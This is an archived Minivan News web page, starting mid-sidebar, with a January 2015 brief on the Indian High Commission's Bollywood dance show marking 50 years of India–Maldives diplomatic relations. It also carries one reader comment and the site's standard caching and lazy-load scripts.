class="cat-item cat-item-3"><a href="https://minivannewsarchive.com/category/latest">Latest</a></li><li class="cat-item cat-item-14"><a href="https://minivannewsarchive.com/category/news-in-brief">News in Brief</a></li><li class="cat-item cat-item-5"><a href="https://minivannewsarchive.com/category/politics">Politics</a></li><li class="cat-item cat-item-6"><a href="https://minivannewsarchive.com/category/society">Society &amp; Culture</a></li></ul></div></aside><aside id="block-6" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>January 2026</caption><thead><tr><th scope="col" title="Sunday">S</th><th scope="col" title="Monday">M</th><th scope="col" title="Tuesday">T</th><th scope="col" title="Wednesday">W</th><th scope="col" title="Thursday">T</th><th scope="col" title="Friday">F</th><th scope="col" title="Saturday">S</th></tr></thead><tbody><tr><td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td></tr><tr><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr><tr><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td></tr><tr><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td></tr><tr><td>25</td><td>26</td><td>27</td><td id="today">28</td><td>29</td><td>30</td><td>31</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://minivannewsarchive.com/date/2015/07">&laquo; Jul</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span></nav></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Other Links</h2><nav class="menu-other-links-container" aria-label="Other Links"><ul id="menu-other-links" class="menu"><li id="menu-item-101359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101359"><a href="https://minivannewsarchive.com/knowledge-hub">Knowledge Hub</a></li><li id="menu-item-101360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101360"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate">Maldives Decides 2013 – select a candidate</a></li><li id="menu-item-101372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101372"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate/candidate-1-gasim-ibrahim">Candidate 1: Gasim Ibrahim</a></li><li id="menu-item-101369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101369"><a href="https://minivannewsarchive.com/candidate-2-dr-mohamed-waheed">Candidate 2: Dr Mohamed Waheed</a></li><li id="menu-item-101370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101370"><a href="https://minivannewsarchive.com/candidate-3-abdulla-yameen">Candidate 3: Abdulla Yameen</a></li><li id="menu-item-101371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101371"><a href="https://minivannewsarchive.com/candidate-4-mohamed-nasheed">Candidate 4: Mohamed Nasheed</a></li></ul></nav></aside></div></div></div><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-92064" class="post-92064 post type-post status-publish format-standard hentry category-news-in-brief tag-bollywood tag-dance tag-indian-high-commission tag-maldives-news tag-rajeev-shahare tag-theme-show"><header class="entry-header"><h1 class="entry-title">India to hold Bollywood dance show to mark 50 years of diplomatic relations with Maldives</h1></header><div class="entry-content"><p>The Indian High Commission has announced plans to hold a Bollywood-themed dance show to mark 50 years of diplomatic relations with the Maldives.</p><p>Speaking at a function held this morning, Indian High Commissioner to the Maldives Rajeev Shahare said the high commission will hold an &#8220;entrance free, high quality dance show at Alimas Carnival Area on January 23&#8221;.</p><p>“In celebration of 50<sup>th</sup> anniversary of relations and Maldivian Independence, every month will include thematic activities part of a year long celebration. January will be our Bollywood month taking into account Maldivian love for Bollywood,” said Shahare.</p><p>The show is said to feature Mumbai based Bollywood dance troupe, Ferris Wheel Entertainment. The troupe consists of dancers for famous movies and makeup artists.</p><p>Meanwhile, other events for the month include a Bollywood Quiz – where the winner gets a Bollywood tour – and an art exhibition with art work created by Indian and Maldivian children called United Colors.</p><p>The events are sponsored by the State Trading Organization (STO), telecom provider Ooredoo, the State Bank of India and Indian infrastructure giant Tata Housing.</p><div class="clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'92064','like')" >Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>2</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'92064','dislike')" >Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Related Posts</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-92542" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/indiam-high-commission-holds-cancer-screening-camps-92542" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/0.jpg" alt="Indian High Commission holds &lt;strong&gt;cancer screening camps&lt;/strong&gt;" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/indiam-high-commission-holds-cancer-screening-camps-92542" class="wp_rp_title">Indian High Commission holds <strong>cancer screening camps</strong></a></li><li data-position="1" data-poid="in-91450" data-post-type="none" ><a href="https://minivannewsarchive.com/society/5530-trained-in-maldives-largest-ever-ict-programme-91450" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/13.jpg" alt="5,530 trained in Maldives&#8217; largest ever ICT programme" width="150" height="150" /></a><a href="https://minivannewsarchive.com/society/5530-trained-in-maldives-largest-ever-ict-programme-91450" class="wp_rp_title">5,530 trained in Maldives&#8217; largest ever ICT programme</a></li><li data-position="2" data-poid="in-75283" data-post-type="none" ><a href="https://minivannewsarchive.com/politics/time-tested-indo-maldivian-ties-to-be-celebrated-during-dosti-ekuverikan-week-75283" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/6.jpg" alt="&#8220;Time tested&#8221; Indo-Maldivian ties to be celebrated during &#8216;Dosti- Ekuverikan&#8217; week" width="150" height="150" /></a><a href="https://minivannewsarchive.com/politics/time-tested-indo-maldivian-ties-to-be-celebrated-during-dosti-ekuverikan-week-75283" class="wp_rp_title">&#8220;Time tested&#8221; Indo-Maldivian ties to be celebrated during &#8216;Dosti- Ekuverikan&#8217; week</a></li><li data-position="3" data-poid="in-70394" data-post-type="none" ><a href="https://minivannewsarchive.com/politics/man-arrested-for-vandalism-of-indian-high-commissioner%e2%80%99s-car-70394" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/27.jpg" alt="Man arrested for vandalism of Indian High Commissioner’s Car" width="150" height="150" /></a><a href="https://minivannewsarchive.com/politics/man-arrested-for-vandalism-of-indian-high-commissioner%e2%80%99s-car-70394" class="wp_rp_title">Man arrested for vandalism of Indian High Commissioner’s Car</a></li><li data-position="4" data-poid="in-56060" data-post-type="none" ><a href="https://minivannewsarchive.com/politics/new-indian-high-commissioner-emphasises-unshakable-relationship-with-the-maldives-56060" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/8.jpg" alt="New Indian High Commissioner emphasises &#8220;unshakable&#8221; relationship with the Maldives" width="150" height="150" /></a><a href="https://minivannewsarchive.com/politics/new-indian-high-commissioner-emphasises-unshakable-relationship-with-the-maldives-56060" class="wp_rp_title">New Indian High Commissioner emphasises &#8220;unshakable&#8221; relationship with the Maldives</a></li><li data-position="5" data-poid="in-99943" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/indian-high-commission-marks-international-yoga-day-99943" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/0.jpg" alt="Indian High Commission marks International Yoga Day" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/indian-high-commission-marks-international-yoga-day-99943" class="wp_rp_title">Indian High Commission marks International Yoga Day</a></li></ul></div></div></div><footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://minivannewsarchive.com/news-in-brief/india-to-hold-bollywood-dance-show-to-mark-50-years-of-diplomatic-relations-with-maldives-92064" rel="bookmark"><time class="entry-date published" datetime="2015-01-11T15:05:19+05:00">January 11, 2015</time><time class="updated" datetime="2015-01-12T12:39:50+05:00">January 12, 2015</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://minivannewsarchive.com/author/4aa8434eacd982bc">Minivan News</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://minivannewsarchive.com/category/news-in-brief" rel="category tag">News in Brief</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://minivannewsarchive.com/tag/bollywood" rel="tag">bollywood</a>, <a href="https://minivannewsarchive.com/tag/dance" rel="tag">dance</a>, <a href="https://minivannewsarchive.com/tag/indian-high-commission" rel="tag">indian high commission</a>, <a href="https://minivannewsarchive.com/tag/maldives-news" rel="tag">maldives news</a>, <a href="https://minivannewsarchive.com/tag/rajeev-shahare" rel="tag">Rajeev Shahare</a>, <a href="https://minivannewsarchive.com/tag/theme-show" rel="tag">theme show</a></span></footer></article><div id="comments" class="comments-area"><h2 class="comments-title">
One thought on &ldquo;India to hold Bollywood dance show to mark 50 years of diplomatic relations with Maldives&rdquo;</h2><ol class="comment-list"><li id="comment-175042" class="comment even thread-even depth-1"><article id="div-comment-175042" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/c3c04b28c11a38bae6a283d501ccf7ac.jpg?ver=1769477477' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/1b80db4b0ad0a367821c657a27024167.jpg?ver=1769477477 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn"><a href="http://facebook" class="url" rel="ugc external nofollow">syed manxoor hussain</a></b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/news-in-brief/india-to-hold-bollywood-dance-show-to-mark-50-years-of-diplomatic-relations-with-maldives-92064#comment-175042"><time datetime="2015-01-22T12:49:07+05:00">January 22, 2015 at 12:49 PM</time></a></div></footer><div class="comment-content"><p>LONG LIVE INDIA AND MALDIVES FRIENDSHIP.</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'175042','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>1</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'175042','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li></ol><p class="no-comments">Comments are closed.</p></div><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://minivannewsarchive.com/politics/education-ministry-hikes-teachers%e2%80%99-pay-by-35-and-15-percent-92062" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Education Ministry hikes teachers’ pay by 35 and 15 percent</span></a></div><div class="nav-next"><a href="https://minivannewsarchive.com/news-in-brief/police-tow-111-illegally-parked-vehicles-in-one-day-92065" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Police tow 111 illegally parked vehicles in one day</span></a></div></div></nav></main></div></div><footer id="colophon" class="site-footer"><div class="site-info">
<a href="https://wordpress.org/" class="imprint">
Proudly powered by WordPress			</a></div></footer></div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/cmsMUIH10/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/js/b5bdd7628dd91ec2c15e04890b2e2c51.js?ver=1dc10"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa5af7b52f474a8085f540a13242b629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 09:31:07 -->

<!-- Page cached by LiteSpeed Cache 6.3.0.1 on 2026-01-28 09:31:07 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->